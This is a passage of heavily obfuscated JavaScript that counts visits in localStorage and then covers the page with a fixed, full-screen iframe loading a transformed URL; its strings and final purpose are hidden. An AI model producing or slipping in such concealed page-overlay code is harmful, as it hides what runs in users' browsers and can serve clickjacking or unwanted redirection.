_0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x